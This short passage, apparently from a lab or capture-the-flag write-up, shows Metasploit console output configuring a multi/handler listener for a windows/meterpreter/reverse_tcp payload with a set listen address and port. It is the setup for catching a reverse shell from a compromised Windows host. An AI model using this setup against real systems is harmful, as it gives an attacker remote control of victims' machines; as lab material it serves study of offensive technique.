 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.20      yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port